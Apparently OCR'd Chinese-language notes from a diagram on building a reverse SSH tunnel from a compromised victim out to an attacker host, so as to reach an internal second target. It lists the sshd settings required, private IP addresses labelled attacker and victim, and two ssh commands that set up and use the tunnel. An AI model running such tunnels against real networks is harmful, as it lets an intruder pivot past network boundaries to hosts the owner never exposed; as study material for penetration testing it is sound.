 反向TCP隧道（从内到外发起隧道）
多用于公网看不到victim的真实IP
隧道前提条件ssh配置文件
PasswordAuthentication yes
AllowTcpForwarding yes
GatewayPorts yes
TCPKeepAlive yes
能出
公网
Ubuntu
attacker
192.168.8.190
victim（Target1）
192.168.1.11
192.168.22.11
Target2
192.168.22.22
192.168.33.22
反向SSH隧道
ssh root@127.0.0.1 -p 3389
ssh -CfNg -R 3389:192.168.22.22:22 root@192.168.8.190 -p 22